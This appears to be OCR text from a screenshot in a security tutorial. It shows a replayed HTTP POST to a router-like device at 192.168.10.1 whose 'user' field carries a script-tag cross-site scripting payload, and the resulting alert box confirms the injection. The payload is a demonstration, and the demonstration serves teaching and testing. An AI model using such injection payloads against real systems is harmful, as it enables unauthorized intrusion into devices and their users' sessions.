 Live HTTP Replay
POST
http://192.168.10.1/
HTTP/1.1
HTTP Headers
Host: 192.168.10.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US;
rv:1.9.2.13) Gecko/20101203 Firefox/3.6.13
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: http://192.168.10.1/Home.html
Cookie: session=Tpqdsyk-4NfR3rZ-w3KqEt
Content-Type: application/x-www-form-urlencoded
Send POST Content ?
user='<script>alert(1)</script>
Content-Length: 31
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.10.1/
Google
Loading...
' != '' ? ''
The page at http://192.168.10.1 says:
1
OK